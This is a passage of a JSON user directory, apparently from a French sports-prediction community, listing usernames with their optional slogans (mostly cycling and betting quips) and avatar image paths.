Anal","avatar":""},"Josh":{"login":"Josh","slogan":"","avatar":""},"laurette":{"login":"laurette","slogan":"","avatar":""},"FredOZ":{"login":"FredOZ","slogan":"","avatar":""},"Akhmao":{"login":"Akhmao","slogan":"","avatar":""},"EmPh":{"login":"EmPh","slogan":"","avatar":""},"filski":{"login":"filski","slogan":"","avatar":""},"bassfaye10":{"login":"bassfaye10","slogan":"","avatar":""},"Tony8472":{"login":"Tony8472","slogan":"","avatar":""},"Maieul":{"login":"Maieul","slogan":"","avatar":""},"Gwen":{"login":"Gwen","slogan":"","avatar":""},"TristaR":{"login":"TristaR","slogan":"","avatar":""},"Nyol":{"login":"Nyol","slogan":"","avatar":""},"MikyMike":{"login":"MikyMike","slogan":"","avatar":""},"lucho34":{"login":"lucho34","slogan":"","avatar":""},"jujuemi54":{"login":"jujuemi54","slogan":"","avatar":""},"supersofsof":{"login":"supersofsof","slogan":"","avatar":""},"tijeanlhoriz":{"login":"tijeanlhoriz","slogan":"","avatar":""},"Nach":{"login":"Nach","slogan":"","avatar":""},"caco":{"login":"caco","slogan":"Parions-peu mes parions potes !!!!!","avatar":"\/img\/avatars\/caco-1465575849.jpg"},"Principessa":{"login":"Principessa","slogan":"","avatar":""},"Manfreddu8":{"login":"Manfreddu8","slogan":"","avatar":""},"zebasto":{"login":"zebasto","slogan":"","avatar":""},"BBo":{"login":"BBo","slogan":"","avatar":""},"Chiffon":{"login":"Chiffon","slogan":"","avatar":""},"greg":{"login":"greg","slogan":"","avatar":""},"Patrick":{"login":"Patrick","slogan":"","avatar":""},"LeTalent":{"login":"LeTalent","slogan":"","avatar":""},"lili":{"login":"lili","slogan":"","avatar":""},"DuardoDlaVGa":{"login":"DuardoDlaVGa","slogan":"","avatar":""},"kinder64":{"login":"kinder64","slogan":"","avatar":"\/img\/avatars\/kinder64-1529236654.jpg"},"Estebike":{"login":"Estebike","slogan":"","avatar":""},"Anis34":{"login":"Anis34","slogan":"","avatar":""},"sboby":{"login":"sboby","slogan":"","avatar":""},"Lolo10italia":{"login":"Lolo10italia","slogan":"","avatar":""},"cidrevcr":{"login":"cidrevcr","slogan":"","avatar":""},"totocay01":{"login":"totocay01","slogan":"","avatar":""},"Julien":{"login":"Julien","slogan":"","avatar":""},"STEF":{"login":"STEF","slogan":"","avatar":""},"Romu":{"login":"Romu","slogan":"","avatar":""},"jeje198369":{"login":"jeje198369","slogan":"","avatar":""},"dd16":{"login":"dd16","slogan":"En avant la cagouille!!","avatar":""},"ddvcr":{"login":"ddvcr","slogan":"","avatar":""},"Almo":{"login":"Almo","slogan":"Seul ceux qui prennent le risque d'\u00e9chouer lamentablement, r\u00e9ussiront brillamment !","avatar":"\/img\/avatars\/Almo-1493900970.jpg"},"NaliKoli":{"login":"NaliKoli","slogan":"","avatar":""},"Brendouze-34":{"login":"Brendouze-34","slogan":"","avatar":""},"gbbtt":{"login":"gbbtt","slogan":"","avatar":""},"EtiEight":{"login":"EtiEight","slogan":"","avatar":""},"Rinou":{"login":"Rinou","slogan":"","avatar":""},"Enzo":{"login":"Enzo","slogan":"","avatar":""},"Spipo":{"login":"Spipo","slogan":"In rabibou we trust!","avatar":""},"chris66":{"login":"chris66","slogan":"","avatar":""},"methak":{"login":"methak","slogan":"","avatar":""},"NathanTy":{"login":"NathanTy","slogan":"","avatar":""},"fanfan4":{"login":"fanfan4","slogan":"","avatar":""},"BrunoL35":{"login":"BrunoL35","slogan":"","avatar":""},"Pius35":{"login":"Pius35","slogan":"","avatar":""},"RomZabel":{"login":"RomZabel","slogan":"","avatar":"\/img\/avatars\/RomZabel-1557437552.jpg"},"Touz":{"login":"Touz","slogan":"","avatar":""},"Fadden":{"login":"Fadden","slogan":"","avatar":""},"shevameone":{"login":"shevameone","slogan":"","avatar":""},"Neiluj":{"login":"Neiluj","slogan":"","avatar":""},"ggbeajade":{"login":"ggbeajade","slogan":"","avatar":""},"olads95":{"login":"olads95","slogan":"","avatar":""},"Jordanj9":{"login":"Jordanj9","slogan":"","avatar":"\/img\/avatars\/Jordanj9-1552747638.jpg"},"Binome":{"login":"Binome","slogan":"Je fais toujours des bons pronos mais c'est (souvent) le r\u00e9sultat qui ne va pas!","avatar":"\/img\/avatars\/Binome-1603020730.png"},"Pierre-BLR":{"login":"Pierre-BLR","slogan":"","avatar":""},"Nitneroc":{"login":"Nitneroc","slogan":"","avatar":""},"fg37":{"login":"fg37","slogan":"","avatar":""},"inkfcn":{"login":"inkfcn","slogan":"","avatar":""},"nycjulien":{"login":"nycjulien","slogan":"","avatar":""},"PHILANDERSON":{"login":"PHILANDERSON","slogan":"","avatar":""},"Camembert":{"login":"Camembert","slogan":"","avatar":""},"Gwennel":{"login":"Gwennel","slogan":"","avatar":"\/img\/avatars\/Gwennel-1674928695.jpg"},"MaWin":{"login":"MaWin","slogan":"","avatar":""},"Guillaumin17":{"login":"Guillaumin17","slogan":"","avatar":""},"Elpistolero7":{"login":"Elpistolero7","slogan":"","avatar":"\/img\/avatars\/Elpistolero7-1566748489.jpg"},"ioline":{"login":"ioline","slogan":"","avatar":""},"Camille11":{"login":"Camille11","slogan":"","avatar":""},"Momomo":{"login":"Momomo","slogan":"","avatar":""},"arthur25":{"login":"arthur25","slogan":"","avatar":""},"loloi":{"login":"loloi","slogan":"J'irai revoir ma Normandie !!! Toute ma jeunesse !! Allez Thierry !!!!!!","avatar":"\/img\/avatars\/loloi-1467379768.jpg"},"BEN_BIATCH":{"login":"BEN_BIATCH","slogan":"","avatar":""},"fromager69":{"login":"fromager69","slogan":"","avatar":""},"stpinpin":{"login":"stpinpin","slogan":"Quel Pinpinmounais fera les meilleurs pronostics, sur le tour de France2018","avatar":""},"jodamien50":{"login":"jodamien50","slogan":"","avatar":""},"OA95RB":{"login":"OA95RB","slogan":"","avatar":""},"louis":{"login":"louis","slogan":"","avatar":""},"moonest":{"login":"moonest","slogan":"","avatar":""},"Kitnw22":{"login":"Kitnw22","slogan":"","avatar":""},"OlicStybar":{"login":"OlicStybar","slogan":"","avatar":""},"Samuel56":{"login":"Samuel56","slogan":"","avatar":""},"Titof-lr":{"login":"Titof-lr","slogan":"","avatar":""},"12122001":{"login":"12122001","slogan":"","avatar":""},"alex7592":{"login":"alex7592","slogan":"","avatar":""},"cind9":{"login":"cind9","slogan":"","avatar":""},"Adrou":{"login":"Adrou","slogan":"","avatar":""},"LaThib":{"login":"LaThib","slogan":"","avatar":""},"Troufignon":{"login":"Troufignon","slogan":"","avatar":""},"Dawson":{"login":"Dawson","slogan":"","avatar":""},"Kbigot":{"login":"Kbigot","slogan":"","avatar":""},"7fr9hpb":{"login":"7fr9hpb","slogan":"","avatar":""},"vince49":{"login":"vince49","slogan":"","avatar":""},"chris37":{"login":"chris37","slogan":"","avatar":""},"Romainripaud":{"login":"Romainripaud","slogan":"","avatar":""},"winny85":{"login":"winny85","slogan":"","avatar":"\/img\/avatars\/winny85-1467658442.jpg"},"Soph":{"login":"Soph","slogan":"","avatar":""},"Cathy42b":{"login":"Cathy42b","slogan":"","avatar":""},"messi-fcb":{"login":"messi-fcb","slogan":"","avatar":""},"Guillaumeh":{"login":"Guillaumeh","slogan":"","avatar":""},"Matou":{"login":"Matou","slogan":"","avatar":""},"ptitmeuille":{"login":"ptitmeuille","slogan":"","avatar":""},"Barnab-B":{"login":"Barnab-B","slogan":"Le monde se divise en 2 cat\u00e9gories : les drogu\u00e9s et les alcooliques qui les regardent passer.","avatar":""},"Juan64":{"login":"Juan64","slogan":"","avatar":""},"mkelll":{"login":"mkelll","slogan":"","avatar":""},"JuKri":{"login":"JuKri","slogan":"","avatar":""},"CAUT":{"login":"CAUT","slogan":"","avatar":""},"Gouteya":{"login":"Gouteya","slogan":"","avatar":""},"Valdu42":{"login":"Valdu42","slogan":"","avatar":""},"PEC56":{"login":"PEC56","slogan":"","avatar":""},"YannaY":{"login":"YannaY","slogan":"","avatar":""},"Cobopsy":{"login":"Cobopsy","slogan":"","avatar":""},"BinBin":{"login":"BinBin","slogan":"","avatar":""},"medmoi95":{"login":"medmoi95","slogan":"","avatar":""},"sapetic":{"login":"sapetic","slogan":"","avatar":""},"Zyg31":{"login":"Zyg31","slogan":"","avatar":""},"Pierre2000":{"login":"Pierre2000","slogan":"","avatar":""},"Atanys":{"login":"Atanys","slogan":"","avatar":""},"phuphu":{"login":"phuphu","slogan":"","avatar":""},"Mastero242":{"login":"Mastero242","slogan":"","avatar":""},"pauljaval":{"login":"pauljaval","slogan":"","avatar":""},"Francky":{"login":"Francky","slogan":"Tout en souplesse.","avatar":""},"Marianthi":{"login":"Marianthi","slogan":"","avatar":""},"BlackSardine":{"login":"BlackSardine","slogan":"","avatar":""},"Mani":{"login":"Mani","slogan":"","avatar":""},"PATT40":{"login":"PATT40","slogan":"","avatar":""},"boss2125":{"login":"boss2125","slogan":"","avatar":""},"lebreu88":{"login":"lebreu88","slogan":"","avatar":""},"berthoc":{"login":"berthoc","slogan":"","avatar":""},"Fifou":{"login":"Fifou","slogan":"","avatar":""},"jokerr13":{"login":"jokerr13","slogan":"","avatar":""},"Daganou05":{"login":"Daganou05","slogan":"","avatar":""},"dam24200":{"login":"dam24200","slogan":"","avatar":""},"fredinho13":{"login":"fredinho13","slogan":"","avatar":""},"Pipola":{"login":"Pipola","slogan":"","avatar":""},"casimir":{"login":"casimir","slogan":"","avatar":""},"daniel73600":{"login":"daniel73600","slogan":"Chassez le naturiste...Il revient au bungalow !","avatar":"\/img\/avatars\/daniel73600-1518277201.png"},"Pattyman95":{"login":"Pattyman95","slogan":"Rio 2016","avatar":""},"Zelube":{"login":"Zelube","slogan":"","avatar":""},"bonnetk":{"login":"bonnetk","slogan":"","avatar":""},"jaggy2":{"login":"jaggy2","slogan":"","avatar":""},"Cuicuinet":{"login":"Cuicuinet","slogan":"","avatar":""},"cyro":{"login":"cyro","slogan":"","avatar":""},"robino55":{"login":"robino55","slogan":"","avatar":""},"Barrau82":{"login":"Barrau82","slogan":"","avatar":""},"disney85":{"login":"disney85","slogan":"","avatar":""},"Blackstone":{"login":"Blackstone","slogan":"","avatar":""},"Tvaltier":{"login":"Tvaltier","slogan":"","avatar":""},"Conan56":{"login":"Conan56","slogan":"","avatar":""},"Louis567777":{"login":"Louis567777","slogan":"","avatar":""},"benito":{"login":"benito","slogan":"","avatar":""},"lere":{"login":"lere","slogan":"","avatar":""},"floba":{"login":"floba","slogan":"","avatar":""},"zoom":{"login":"zoom","slogan":"","avatar":"\/img\/avatars\/zoom-1751715142.jpg"},"ferrero74":{"login":"ferrero74","slogan":"","avatar":""},"bant1":{"login":"bant1","slogan":"","avatar":""},"Sly106":{"login":"Sly106","slogan":"Fais zi tailler de dieu !","avatar":"\/img\/avatars\/Sly106-1629114575.jpg"},"PG03":{"login":"PG03","slogan":"","avatar":""},"POLOKITZ74":{"login":"POLOKITZ74","slogan":"","avatar":"\/img\/avatars\/POLOKITZ74-1476973845.jpg"},"fab974":{"login":"fab974","slogan":"","avatar":""},"Rideur38":{"login":"Rideur38","slogan":"In tartiflette we trust","avatar":""},"Lamachine":{"login":"Lamachine","slogan":"","avatar":""},"Alx7857":{"login":"Alx7857","slogan":"","avatar":""},"kikiblek":{"login":"kikiblek","slogan":"","avatar":""},"Crapuloski":{"login":"Crapuloski","slogan":"","avatar":"\/img\/avatars\/Crapuloski-1487411669.jpg"},"jakez008":{"login":"jakez008","slogan":"L'important est de tout faire pour gagner !","avatar":"\/img\/avatars\/jakez008-1477155934.jpg"},"Kadeyrn":{"login":"Kadeyrn","slogan":"","avatar":""},"NoleCat":{"login":"NoleCat","slogan":"","avatar":""},"ChingE":{"login":"ChingE","slogan":"","avatar":""},"Titi162":{"login":"Titi162","slogan":"","avatar":"\/img\/avatars\/Titi162-1486126808.jpg"},"Hiroo":{"login":"Hiroo","slogan":"","avatar":""},"Munegu417":{"login":"Munegu417","slogan":"","avatar":""},"stanac":{"login":"stanac","slogan":"","avatar":""},"calissou":{"login":"calissou","slogan":"","avatar":"\/img\/avatars\/calissou-1766067704.gif"},"veve":{"login":"veve","slogan":"","avatar":""},"Ted":{"login":"Ted","slogan":"","avatar":""},"fartas73":{"login":"fartas73","slogan":"","avatar":"\/img\/avatars\/fartas73-1479500134.jpg"},"aldric":{"login":"aldric","slogan":"","avatar":""},"ludo":{"login":"ludo","slogan":"","avatar":""},"Arbazin":{"login":"Arbazin","slogan":"","avatar":""},"Jusoda":{"login":"Jusoda","slogan":"","avatar":""},"Conta":{"login":"Conta","slogan":"","avatar":""},"Arnaud2M":{"login":"Arnaud2M","slogan":"","avatar":""},"TouSchusss":{"login":"TouSchusss","slogan":"","avatar":""},"Veronika":{"login":"Veronika","slogan":"","avatar":""},"LNAzulova":{"login":"LNAzulova","slogan":"","avatar":""},"Chouquette":{"login":"Chouquette","slogan":"","avatar":""},"Bottedeneige":{"login":"Bottedeneige","slogan":"","avatar":""},"a2line":{"login":"a2line","slogan":"","avatar":""},"Nelly":{"login":"Nelly","slogan":"","avatar":""},"villazracing":{"login":"villazracing","slogan":"","avatar":""},"Seb-Bollard":{"login":"Seb-Bollard","slogan":"","avatar":""},"incognito74":{"login":"incognito74","slogan":"","avatar":""},"follotm":{"login":"follotm","slogan":"","avatar":""},"Billy74":{"login":"Billy74","slogan":"\"Je ne perds jamais: soit je gagne, soit j'apprends!!\"","avatar":""},"Francois010":{"login":"Francois010","slogan":"","avatar":""},"Ckram":{"login":"Ckram","slogan":"","avatar":""},"Blackadder":{"login":"Blackadder","slogan":"","avatar":"\/img\/avatars\/Blackadder-1480767684.jpg"},"Morgan":{"login":"Morgan","slogan":"","avatar":""},"yann4444":{"login":"yann4444","slogan":"","avatar":""},"ski24ktm":{"login":"ski24ktm","slogan":"On est pas des matchos mais on est galant et on laisse les fille tranquille dans leur competition !!","avatar":""},"Grenat4ever":{"login":"Grenat4ever","slogan":"Ne jamais rien l\u00e2cher, toujours se relever!","avatar":"\/img\/avatars\/Grenat4ever-1477076429.jpeg"},"lbichon":{"login":"lbichon","slogan":"","avatar":""},"Gateaux":{"login":"Gateaux","slogan":"","avatar":""},"pierre0701":{"login":"pierre0701","slogan":"","avatar":""},"Madosan":{"login":"Madosan","slogan":"","avatar":""},"Patche":{"login":"Patche","slogan":"Tailler c'est jouer","avatar":""},"Tyrion":{"login":"Tyrion","slogan":"Tous pour nain","avatar":""},"doriano":{"login":"doriano","slogan":"Pas ici pour coiffer les poup\u00e9es !","avatar":"\/img\/avatars\/doriano-1613815953.jpg"},"Kleveque":{"login":"Kleveque","slogan":"","avatar":""},"ZizouRacing":{"login":"ZizouRacing","slogan":"Faut tout y faire p\u00e9ter mermillod ","avatar":"\/img\/avatars\/JeVaisGagner-1509004574.jpeg"},"SLamberti":{"login":"SLamberti","slogan":"","avatar":""},"vincb17":{"login":"vincb17","slogan":"J'ai d\u00e9cid\u00e9 d'\u00eatre heureux car c'est meilleur pour la sant\u00e9. Voltaire","avatar":"\/img\/avatars\/vincb17-1645393888.jpg"},"Nilsou":{"login":"Nilsou","slogan":"","avatar":""},"chinchin":{"login":"chinchin","slogan":"","avatar":""},"LA_BOMBA":{"login":"LA_BOMBA","slogan":"","avatar":""},"Fanfoue":{"login":"Fanfoue","slogan":"","avatar":"\/img\/avatars\/Fanfoue-1477565188.jpg"},"YOSSAN":{"login":"YOSSAN","slogan":"","avatar":""},"Nicogiraud":{"login":"Nicogiraud","slogan":"","avatar":""},"pyanno":{"login":"pyanno","slogan":"","avatar":""},"GinoMiller":{"login":"GinoMiller","slogan":"","avatar":""},"Kiki74":{"login":"Kiki74","slogan":"","avatar":""},"GuntherCyril":{"login":"GuntherCyril","slogan":"","avatar":""},"peyrolito":{"login":"peyrolito","slogan":"","avatar":""},"benion74":{"login":"benion74","slogan":"","avatar":""},"pascal109":{"login":"pascal109","slogan":"","avatar":""},"Fefwinner74":{"login":"Fefwinner74","slogan":"","avatar":""},"TiboVuarnet":{"login":"TiboVuarnet","slogan":"","avatar":""},"tombabomba":{"login":"tombabomba","slogan":"","avatar":""},"tonyheinhein":{"login":"tonyheinhein","slogan":"","avatar":""},"Yohkine":{"login":"Yohkine","slogan":"","avatar":""},"Dandelafix":{"login":"Dandelafix","slogan":"","avatar":"\/img\/avatars\/Dandelafix-1667374779.jpg"},"ben_deeluxe":{"login":"ben_deeluxe","slogan":"","avatar":""},"bfeaud":{"login":"bfeaud","slogan":"","avatar":""},"tang-plsr":{"login":"tang-plsr","slogan":"","avatar":""},"Andromaque":{"login":"Andromaque","slogan":"Faut pas respirer la compote, \u00e7a fait tousser !","avatar":"\/img\/avatars\/Andromaque-1480673983.jpg"},"Toubib26":{"login":"Toubib26","slogan":"","avatar":""},"VrooVroo":{"login":"VrooVroo","slogan":"","avatar":""},"Lakuzza":{"login":"Lakuzza","slogan":"","avatar":""},"vosges-power":{"login":"vosges-power","slogan":"","avatar":""},"Micklaet":{"login":"Micklaet","slogan":"","avatar":""},"Faby":{"login":"Faby","slogan":"","avatar":"\/img\/avatars\/Faby-1676823485.jpg"},"Banbanlra74":{"login":"Banbanlra74","slogan":"","avatar":"\/img\/avatars\/Banbanlra74-1511639601.jpg"},"Jl-74":{"login":"Jl-74","slogan":"","avatar":""},"jojolove74":{"login":"jojolove74","slogan":"","avatar":""},"timto10":{"login":"timto10","slogan":"","avatar":"\/img\/avatars\/timto10-1575121492.jpg"},"axl":{"login":"axl","slogan":"","avatar":"\/img\/avatars\/axl-1562854701.png"},"Packman":{"login":"Packman","slogan":"","avatar":""},"francis34500":{"login":"francis34500","slogan":"","avatar":""},"charlo23":{"login":"charlo23","slogan":"","avatar":""},"Idis":{"login":"Idis","slogan":"","avatar":""},"Toinou":{"login":"Toinou","slogan":"","avatar":""},"Arawigum":{"login":"Arawigum","slogan":"","avatar":""},"Lappro":{"login":"Lappro","slogan":"","avatar":""},"dav2591":{"login":"dav2591","slogan":"","avatar":"\/img\/avatars\/dav2591-1482174451.png"},"Rossi46":{"login":"Rossi46","slogan":"","avatar":""},"AniDalgo4":{"login":"AniDalgo4","slogan":"","avatar":""},"mowey88":{"login":"mowey88","slogan":"","avatar":""},"Virkine":{"login":"Virkine","slogan":"","avatar":""},"Jay2603":{"login":"Jay2603","slogan":"Un pour tous et tous fran\u00e7ais...","avatar":"\/img\/avatars\/Jay2603-1511645134.jpg"},"vinkeen9":{"login":"vinkeen9","slogan":"","avatar":""},"Antoninho26":{"login":"Antoninho26","slogan":"","avatar":""},"Christo60":{"login":"Christo60","slogan":"","avatar":""},"yayagrec":{"login":"yayagrec","slogan":"","avatar":""},"Sumbi":{"login":"Sumbi","slogan":"","avatar":""},"berelo080809":{"login":"berelo080809","slogan":"","avatar":""},"JAXT":{"login":"JAXT","slogan":"","avatar":"\/img\/avatars\/JAXT-1688245711.jpg"},"Junhi":{"login":"Junhi","slogan":"","avatar":""},"martinik91":{"login":"martinik91","slogan":"","avatar":""},"Iban-X":{"login":"Iban-X","slogan":"","avatar":""},"Alexis90":{"login":"Alexis90","slogan":"","avatar":""},"vmaida":{"login":"vmaida","slogan":"","avatar":""},"Jorj":{"login":"Jorj","slogan":"","avatar":""},"Gablu":{"login":"Gablu","slogan":"","avatar":""},"Bimttx":{"login":"Bimttx","slogan":"","avatar":""},"Jaunaphane":{"login":"Jaunaphane","slogan":"","avatar":""},"Pokepsy":{"login":"Pokepsy","slogan":"","avatar":""},"bobray49":{"login":"bobray49","slogan":"","avatar":""},"rag74":{"login":"rag74","slogan":"","avatar":""},"nonoski74":{"login":"nonoski74","slogan":"","avatar":""},"Benfr74":{"login":"Benfr74","slogan":"","avatar":""},"Bicycle":{"login":"Bicycle","slogan":"TeamGeist Leidenschaft","avatar":""},"Ganiv":{"login":"Ganiv","slogan":"","avatar":""},"roulix":{"login":"roulix","slogan":"","avatar":""},"24022012":{"login":"24022012","slogan":"","avatar":""},"Theg35":{"login":"Theg35","slogan":"Je suis en train de faire une de ces remont\u00e9es au foot vous \u00eates pas pr\u00eats ","avatar":""},"Boon":{"login":"Boon","slogan":"","avatar":""},"zzsurf":{"login":"zzsurf","slogan":"","avatar":""},"Sacom57800":{"login":"Sacom57800","slogan":"","avatar":""},"ClerON":{"login":"ClerON","slogan":"","avatar":""},"Beg-nat":{"login":"Beg-nat","slogan":"","avatar":""},"Mastergone":{"login":"Mastergone","slogan":"","avatar":""},"ZizouAlpin":{"login":"ZizouAlpin","slogan":"Le Racing c'est pour les bourains!","avatar":"\/img\/avatars\/ZizouAlpin-1510065584.jpg"},"elimar":{"login":"elimar","slogan":"","avatar":""},"fanfan":{"login":"fanfan","slogan":"","avatar":""},"ValentinG":{"login":"ValentinG","slogan":"","avatar":""},"Qavyor":{"login":"Qavyor","slogan":"","avatar":""},"Seven":{"login":"Seven","slogan":"","avatar":""},"Tonton_Beuil":{"login":"Tonton_Beuil","slogan":"Allez l'om !!!","avatar":""},"Theo5916":{"login":"Theo5916","slogan":"","avatar":"\/img\/avatars\/Theo5916-1494056623.jpg"},"gil08":{"login":"gil08","slogan":"","avatar":""},"didierbuard":{"login":"didierbuard","slogan":"","avatar":""},"gandhi63":{"login":"gandhi63","slogan":"","avatar":"\/img\/avatars\/gandhi63-1494882308.gif"},"Kernyest":{"login":"Kernyest","slogan":"LENS","avatar":"\/img\/avatars\/Kernyest-1498495793.jpg"},"niceman":{"login":"niceman","slogan":"l'avenir est un beau pays , c'est le seul que j'ai envie de visiter.. ","avatar":""},"Rababoops":{"login":"Rababoops","slogan":"","avatar":""},"LRxv2":{"login":"LRxv2","slogan":"","avatar":""},"martin43":{"login":"martin43","slogan":"","avatar":""},"ricoflamenco":{"login":"ricoflamenco","slogan":"","avatar":""},"woui":{"login":"woui","slogan":"","avatar":"\/img\/avatars\/woui-1503127326.jpg"},"Thyop":{"login":"Thyop","slogan":"Mar\u00e9chal, mar\u00e9chal, fiert\u00e9 du village !","avatar":""},"flo36":{"login":"flo36","slogan":"","avatar":""},"Chadmild":{"login":"Chadmild","slogan":"","avatar":""},"boisei":{"login":"boisei","slogan":"","avatar":""},"frednantes":{"login":"frednantes","slogan":"","avatar":""},"dric37":{"login":"dric37","slogan":"","avatar":""},"Nikoto74":{"login":"Nikoto74","slogan":"","avatar":""},"poutchi":{"login":"poutchi","slogan":"","avatar":""},"prodespronos":{"login":"prodespronos","slogan":"L'important c'est de pronostiquer!!!","avatar":""},"Allashark":{"login":"Allashark","slogan":"","avatar":""},"KolleenDx":{"login":"KolleenDx","slogan":"\"Winners never quit, and quitters never win.\"   Ted Turner","avatar":"\/img\/avatars\/KolleenDx-1526232655.jpg"},"R7814":{"login":"R7814","slogan":"Petit primate deviendra grand. Fan du PSG, du BvB, de l'Atletico et de Fabian Cancellara","avatar":"\/img\/avatars\/R7814-1760979278.jpg"},"Cunego":{"login":"Cunego","slogan":"","avatar":""},"grandglouton":{"login":"grandglouton","slogan":"","avatar":"\/img\/avatars\/grandglouton-1500724250.jpg"},"antoiine":{"login":"antoiine","slogan":"","avatar":""},"AlBundy":{"login":"AlBundy","slogan":"","avatar":""},"lolo33130":{"login":"lolo33130","slogan":"","avatar":""},"Max041323":{"login":"Max041323","slogan":"Bon \u00e0 rien, pr\u00eat \u00e0 tout ! ","avatar":"\/img\/avatars\/Max041323-1558874745.jpg"},"ZabelEtchipe":{"login":"ZabelEtchipe","slogan":"","avatar":""},"Papriko":{"login":"Papriko","slogan":"","avatar":""},"MaximeJBN":{"login":"MaximeJBN","slogan":"","avatar":""},"scaleooo":{"login":"scaleooo","slogan":"","avatar":""},"babass24":{"login":"babass24","slogan":"","avatar":""},"Max":{"login":"Max","slogan":"","avatar":""},"pioupiou":{"login":"pioupiou","slogan":"","avatar":""},"Maldini75":{"login":"Maldini75","slogan":"","avatar":""},"flocon":{"login":"flocon","slogan":"","avatar":""},"211411":{"login":"211411","slogan":"#querer es poder","avatar":"\/img\/avatars\/211411-1493900496.jpg"},"Sylvain82":{"login":"Sylvain82","slogan":"Qui ne tente rien n a rien","avatar":"\/img\/avatars\/Sylvain82-1494171200.jpg"},"Toulousain":{"login":"Toulousain","slogan":"","avatar":""},"Mehdi":{"login":"Mehdi","slogan":"Je ne joue pas contre quelqu'un en particulier. Je joue contre l'id\u00e9e de perdre. ","avatar":""},"gael714":{"login":"gael714","slogan":"","avatar":""},"Ostenze":{"login":"Ostenze","slogan":"","avatar":""},"Jalab":{"login":"Jalab","slogan":"","avatar":""},"Zlatan1986":{"login":"Zlatan1986","slogan":"","avatar":""},"jheulot":{"login":"jheulot","slogan":"","avatar":"\/img\/avatars\/jheulot-1498577332.jpg"},"Parieur_skil":{"login":"Parieur_skil","slogan":"","avatar":""},"theo04":{"login":"theo04","slogan":"Si tes r\u00e9sultats ne sont pas \u00e0 la hauteur, dis toi que le grand ch\u00eane aussi, un jour, a \u00e9t\u00e9 un gland","avatar":"\/img\/avatars\/theo04-1551615937.jpg"},"Pierrosrfc":{"login":"Pierrosrfc","slogan":"\u00c9crivez votre slogan !","avatar":"\/img\/avatars\/Pierrosrfc-1691361220.jpeg"},"Drago96":{"login":"Drago96","slogan":"","avatar":""},"Potok02":{"login":"Potok02","slogan":"L'homme qui na peur de rien","avatar":"\/img\/avatars\/Potok02-1525469566.jpeg"},"Match614":{"login":"Match614","slogan":"","avatar":""},"Heska":{"login":"Heska","slogan":"","avatar":""},"CaptainSto":{"login":"CaptainSto","slogan":"","avatar":""},"GoJimmmyGo":{"login":"GoJimmmyGo","slogan":"La l\u00e9gende de Jimmy","avatar":""},"La_Fringale":{"login":"La_Fringale","slogan":"","avatar":""},"LaColonne":{"login":"LaColonne","slogan":"","avatar":""},"Casteres":{"login":"Casteres","slogan":"Allez poupou ","avatar":"\/img\/avatars\/Casteres-1498595097.jpg"},"Max43600":{"login":"Max43600","slogan":"","avatar":""},"Rayyrr":{"login":"Rayyrr","slogan":"","avatar":""},"England07":{"login":"England07","slogan":"Make our cycling great again.","avatar":""},"Alphazoulou":{"login":"Alphazoulou","slogan":"","avatar":""},"Matt7":{"login":"Matt7","slogan":"","avatar":""},"Victorien-74":{"login":"Victorien-74","slogan":"","avatar":""},"zitoune01":{"login":"zitoune01","slogan":"","avatar":""},"Gauthier99":{"login":"Gauthier99","slogan":"","avatar":"\/img\/avatars\/Gauthier99-1601727402.jpg"},"doudoudup":{"login":"doudoudup","slogan":"","avatar":""},"Bettinibali":{"login":"Bettinibali","slogan":"","avatar":""},"omdu94":{"login":"omdu94","slogan":"","avatar":""},"Flavien10":{"login":"Flavien10","slogan":"","avatar":""},"juliano25":{"login":"juliano25","slogan":"","avatar":""},"JESWINNER":{"login":"JESWINNER","slogan":"","avatar":"\/img\/avatars\/JESWINNER-1632814484.jpg"},"HERVE974":{"login":"HERVE974","slogan":"","avatar":""},"sebyyyyy":{"login":"sebyyyyy","slogan":"","avatar":""},"Jackyladur":{"login":"Jackyladur","slogan":"","avatar":""},"juni04":{"login":"juni04","slogan":"","avatar":""},"Strzygod":{"login":"Strzygod","slogan":"","avatar":""},"fax":{"login":"fax","slogan":"","avatar":""},"Machin":{"login":"Machin","slogan":"","avatar":""},"greygouzz34":{"login":"greygouzz34","slogan":"fais de ta progression une obsession !","avatar":"\/img\/avatars\/greygouzz34-1503573118.jpg"},"Tengen54":{"login":"Tengen54","slogan":"","avatar":""},"MagicBean":{"login":"MagicBean","slogan":"","avatar":""},"Corto14":{"login":"Corto14","slogan":"BAM!","avatar":"\/img\/avatars\/Corto14-1517476004.jpg"},"SimoniFan":{"login":"SimoniFan","slogan":"","avatar":"\/img\/avatars\/SimoniFan-1517684798.jpg"},"marc33640267":{"login":"marc33640267","slogan":"","avatar":""},"thomdess":{"login":"thomdess","slogan":"","avatar":""},"ThibSag":{"login":"ThibSag","slogan":"","avatar":""},"momo48":{"login":"momo48","slogan":"","avatar":""},"BaptisteR":{"login":"BaptisteR","slogan":"","avatar":""},"Romainboulde":{"login":"Romainboulde","slogan":"","avatar":""},"LionelVGK":{"login":"LionelVGK","slogan":"Paris d'amis? Oui ! Mais l'antijeu est bafou\u00e9 et les visionnaires r\u00e9compens\u00e9s !","avatar":"\/img\/avatars\/LionelVGK-1527608597.png"},"Oumf":{"login":"Oumf","slogan":"","avatar":""},"Thibault":{"login":"Thibault","slogan":"","avatar":""},"Stephy_L":{"login":"Stephy_L","slogan":"C'est No\u00ebl en juillet !","avatar":""},"tatamix1972":{"login":"tatamix1972","slogan":"Puisqu'il n'y a rien d'autre \u00e0 faire... je ne sais pas quoi faire !","avatar":""},"Seiko":{"login":"Seiko","slogan":"","avatar":""},"MitMit":{"login":"MitMit","slogan":"","avatar":""},"adrien":{"login":"adrien","slogan":"","avatar":""},"Allwatcher":{"login":"Allwatcher","slogan":"Celui qui voit tout","avatar":"\/img\/avatars\/Allwatcher-1635012060.jpg"},"Bulgare":{"login":"Bulgare","slogan":"","avatar":""},"Pierre":{"login":"Pierre","slogan":"Avec Sagan \u00e0 la fin le plus souvent \u00e7a gagne 